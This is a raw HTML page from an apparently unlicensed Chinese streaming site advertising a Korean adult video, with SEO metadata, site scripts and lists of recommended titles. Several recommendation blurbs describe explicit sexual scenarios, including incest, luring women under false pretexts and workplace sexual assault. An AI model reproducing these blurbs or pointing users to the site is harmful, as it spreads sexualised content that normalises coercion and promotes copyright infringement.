

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.tygy77.com/v/298406.html
body_size: 14729
content:
<!DOCTYPE html><html><head><title>10年AV演员的特级性爱讲座_1-1全集/高清/无删减/大结局_爱情片免费在线观看 - 西瓜影视</title><meta name="keywords" content="10年AV演员的特级性爱讲座,10年AV演员的特级性爱讲座免费观看,10年AV演员的特级性爱讲座全集,电影" /><meta name="description" content="西瓜影视爱情片《10年AV演员的特级性爱讲座》于2023年上映首播，西瓜影院提供高清韩国电影10年AV演员的特级性爱讲座全集正片无删减完整版免费在线观看，大结局剧情已揭晓。10年AV演员的特级性爱讲座-[10년차 AV배우의 특급섹스 강의] 연애의 참견 섹스 패러디-独家高清首发稀缺资源" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.tygy77.com","wapurl":"www.tygy77.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230223-1/b3dffb087662fa710d3d2edca9591fe1.png);" href="/">西瓜影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230223-1/b3dffb087662fa710d3d2edca9591fe1.png);" href="/">西瓜影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/131.html">电影</a></li><li><a href="/item/132.html">电视剧</a></li><li><a href="/item/134.html">动漫</a></li><li><a href="/item/133.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">10年AV演员的特级性爱讲座 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/131.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/132.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/134.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/133.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%9C%B0%E7%8B%B1%E6%9D%A5%E7%9A%84%E8%8A%B3%E9%82%BB.html" rel="nofollow"><span class="hot_name">地狱来的芳邻</span></a></li><li><a href="/search/wd/%E6%8B%9B%E9%AD%823.html" rel="nofollow"><span class="hot_name">招魂3</span></a></li><li><a href="/search/wd/%E9%87%9C%E5%B1%B1%E8%A1%8C.html" rel="nofollow"><span class="hot_name">釜山行</span></a></li><li><a href="/search/wd/%E5%83%B5%E5%B0%B8%E5%85%88%E7%94%9F.html" rel="nofollow"><span class="hot_name">僵尸先生</span></a></li><li><a href="/search/wd/%E5%BC%82%E5%8F%98%E5%B0%B8%E6%9D%91.html" rel="nofollow"><span class="hot_name">异变尸村</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://xinlangtupian.com/cover/9c635fe772c9b9d27470d6a7b5ae69f2.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/298406-1-1.html" data-original="https://xinlangtupian.com/cover/9c635fe772c9b9d27470d6a7b5ae69f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.tygy77.com/img.php?url=https://xinlangtupian.com/cover/9c635fe772c9b9d27470d6a7b5ae69f2.jpg" alt="10年AV演员的特级性爱讲座(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">10年AV演员的特级性爱讲座(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：10nianAVyanyuandetejixingaijiangzuo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2024-02-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/298406-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="298406" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">232</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《10年AV演员的特级性爱讲座》https://www.tygy77.com/v/298406.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '10年AV演员的特级性爱讲座',bdPic : 'https://xinlangtupian.com/cover/9c635fe772c9b9d27470d6a7b5ae69f2.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影视爱情片《10年AV演员的特级性爱讲座》是一部由知名导演执导，众多演员精彩演绎的韩国电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就上西瓜影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>10年AV演员的特级性爱讲座-[10년차 AV배우의 특급섹스 강의] 연애의 참견 섹스 패러디-独家高清首发稀缺资源</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂影视】【百度电影院】【迅雷下载】【优酷视频】【星辰电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="298406" data-score="4"><span class="label">给【<strong>10年AV演员的特级性爱讲座</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/352174.html" title="成熟女性の欲求日：深夜专属服务" data-original="https://ckzyjpg.top/upload/vod/20251208-1/3af210ac5c2815b433420eec20d22d63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352174.html" title="成熟女性の欲求日：深夜专属服务">成熟女性の欲求日：深夜专属服务</a></p><p class="vodlist_sub">继母担心独自在异国他乡工作的继子佑介，打电话给他。听到电话那头虚弱的声音，她心头一软，便前去探望。由于</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/322393.html" title="男人与女人2013" data-original="https://snzypic.vip/upload/vod/20240309-1/b54df7cacdf15c06433fd23ef9aaf51e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/322393.html" title="男人与女人2013">男人与女人2013</a></p><p class="vodlist_sub">影片讲述了米吉（约翰·劳埃德·克鲁兹）和莱达（莎拉·杰罗尼莫）在第二部电影事件后分手后的生活。米吉现在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/309293.html" title="开放性婚姻：夫妻换换爱" data-original="https://pic.xianyueapp.com/upload/vod/20220710-1/2857d3fac645bbe88daeab3c144f1459.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/309293.html" title="开放性婚姻：夫妻换换爱">开放性婚姻：夫妻换换爱</a></p><p class="vodlist_sub">和初戀對象幸太郎結婚，對新婚生活滿懷期待的柚季（架乃由羅 飾），開始面臨不同於戀愛時期的身分轉換，也對</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/300518.html" title="陌生性接触" data-original="https://xinlangtupian.com/cover/472d0b916c0de531fd1eb7ec1b961288.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/300518.html" title="陌生性接触">陌生性接触</a></p><p class="vodlist_sub">英文名：Sex with Strangers (2002) 对于一些夫妇来说，性是压垮他们在严格的一夫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/295429.html" title="妻子性感的诱惑" data-original="https://pic3.yzzyimg.online/upload/vod/2025-01-27/202501271737954690.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295429.html" title="妻子性感的诱惑">妻子性感的诱惑</a></p><p class="vodlist_sub">和初恋丈夫结婚后，只看着丈夫生活了10年。 一想到丈夫要把赚的钱当成珍贵的想法，连衣服都不买，一个穷相</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/293334.html" title="性本能" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230623-1/b17d3f47c25e108f055c52d0e1fad6a6.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293334.html" title="性本能">性本能</a></p><p class="vodlist_sub">描述有特强饿渴生理需要的女主角，与丈夫及舞男的三角关系，推展出一个极不寻常情欲故事，当中涉及爱情、亲情</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/288144.html" title="极乐夜生活" data-original="https://pic.feisuimg.com/upload/vod/20230911-1/3b047802bc15a1b194773a4a33dfa9f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/288144.html" title="极乐夜生活">极乐夜生活</a></p><p class="vodlist_sub">调酒师米罗在重要的一刻遇上了他的真命天女珊妮，于是为彼此安排一场约会。事情一开始都很顺利，但米罗的朋友</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/238668.html" title="听说" data-original="https://pic1.zykpic.com/upload/vod/2022-06-12/165503332118.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238668.html" title="听说">听说</a></p><p class="vodlist_sub">阳光男孩黄天阔（彭于晏 饰）的父母经营着一家便当店，某天，他在为听障游泳队送便当时邂逅了清纯美丽的姐妹</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/356224.html" title="醉后小姨子们的接力包房" data-original="https://ckzyjpg.top/upload/vod/20260202-1/d9091313eab8fce37ea34ac6c50c68bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356224.html" title="醉后小姨子们的接力包房">醉后小姨子们的接力包房</a></p><p class="vodlist_sub">这些是禽兽中的极品，毫无血统或等级之分，为了争夺雄性而肆意捕猎。它们毫不犹豫地冲上前去，仅仅是为了满足</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/356223.html" title="排卵期来访的母友之女" data-original="https://ckzyjpg.top/upload/vod/20260202-1/9ba7d9448150253ca6a040764bf00c46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356223.html" title="排卵期来访的母友之女">排卵期来访的母友之女</a></p><p class="vodlist_sub">一天深夜，我母亲朋友的女儿突然来找我，让我哄她睡觉。我们从小就认识，我一直把她当弟弟一样照顾，但现在她</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/356222.html" title="泌尿科检查：女医生的射精协助" data-original="https://ckzyjpg.top/upload/vod/20260202-1/ed97f04d382072ffd225ac05cf6ad850.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356222.html" title="泌尿科检查：女医生的射精协助">泌尿科检查：女医生的射精协助</a></p><p class="vodlist_sub">一名演员潜入一家泌尿科诊所，目的是与一位漂亮的女医生发生性关系。他声称因过度手淫导致尿道疼痛，于是前来</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/356169.html" title="丰腴人妻的秘密欲望" data-original="https://ckzyjpg.top/upload/vod/20260201-1/8b0f3bc5132ef01b0fac9490bb88254b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356169.html" title="丰腴人妻的秘密欲望">丰腴人妻的秘密欲望</a></p><p class="vodlist_sub">一位已婚女子对丈夫以外的人产生了爱慕之情。起初她很抗拒，但渐渐地，她开始追求丈夫的朋友、公公以及其他陌</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/356168.html" title="清纯人妻的第一次邂逅" data-original="https://ckzyjpg.top/upload/vod/20260201-1/ec0020c2b5f563908f12551c1d89e078.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356168.html" title="清纯人妻的第一次邂逅">清纯人妻的第一次邂逅</a></p><p class="vodlist_sub">他们计划以采访车站附近面包店排名为幌子，引诱年轻女性并与其发生性关系。一开始，他们就盯上了拥有美腿的女</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/356167.html" title="女友的巨物情结" data-original="https://ckzyjpg.top/upload/vod/20260201-1/fff11156242c6b60411fef904ce95d32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356167.html" title="女友的巨物情结">女友的巨物情结</a></p><p class="vodlist_sub">明里原本并不特别在意男友的阴茎尺寸。然而，她偶然在男友公寓里遇到了一位大学高年级学生，并被他的尺寸所吸</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/356124.html" title="合唱团" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-31/202601311769847710.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356124.html" title="合唱团">合唱团</a></p><p class="vodlist_sub">1916年，第一次世界大战在西线激烈进行，约克郡拉姆斯登的合唱协会失去了大部分男性成员，他们都应征入伍</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/356030.html" title="街头猎艳2" data-original="https://ckzyjpg.top/upload/vod/20260131-1/bb48e58bcdcb7c82914981b3f51c5df8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356030.html" title="街头猎艳2">街头猎艳2</a></p><p class="vodlist_sub">采访街头美女。你把旋转器插进阴道的时间越长，忍耐的时间越长，获得的奖励就越多。然而，快感比金钱更重要。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/356029.html" title="在玄关激烈索抱的继母" data-original="https://ckzyjpg.top/upload/vod/20260131-1/ffca5c2eb304a6236dc6312fa6f2be22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356029.html" title="在玄关激烈索抱的继母">在玄关激烈索抱的继母</a></p><p class="vodlist_sub">三年级学生达也因为成绩不好，经常被父母唠叨。然而，他自己也藏着一个秘密：他和继母发生了性关系。每次父亲</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/356028.html" title="极速升职的女职员的弱点" data-original="https://ckzyjpg.top/upload/vod/20260131-1/7aa3bda1e7870489736f145abfc6bdf9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356028.html" title="极速升职的女职员的弱点">极速升职的女职员的弱点</a></p><p class="vodlist_sub">美优，公司总裁的私人女员工！她每年都迅速晋升，年纪轻轻就身居高位！她性骚扰和性侵下属男员工，但她也有弱</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/355874.html" title="前来劝说的妻子闺蜜很可爱" data-original="https://ckzyjpg.top/upload/vod/20260130-1/3d822cac5a1f924df4e2543237e743fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/355874.html" title="前来劝说的妻子闺蜜很可爱">前来劝说的妻子闺蜜很可爱</a></p><p class="vodlist_sub">浅子向好友玲奈寻求建议，倾诉丈夫出轨的事。玲奈主动提出帮她和戴助谈谈，戴助透露出轨的原因是他那根巨大的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/355873.html" title="加野的淫欲温泉之夜" data-original="https://ckzyjpg.top/upload/vod/20260130-1/88210a616e811fe1a081e80324b5484a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/355873.html" title="加野的淫欲温泉之夜">加野的淫欲温泉之夜</a></p><p class="vodlist_sub">结婚后我离开了公司。为了庆祝，公司邀请了整个部门去泡温泉告别。我们抵达了远离城市喧嚣、风景如画的温泉，</p></div></li></ul></div><div 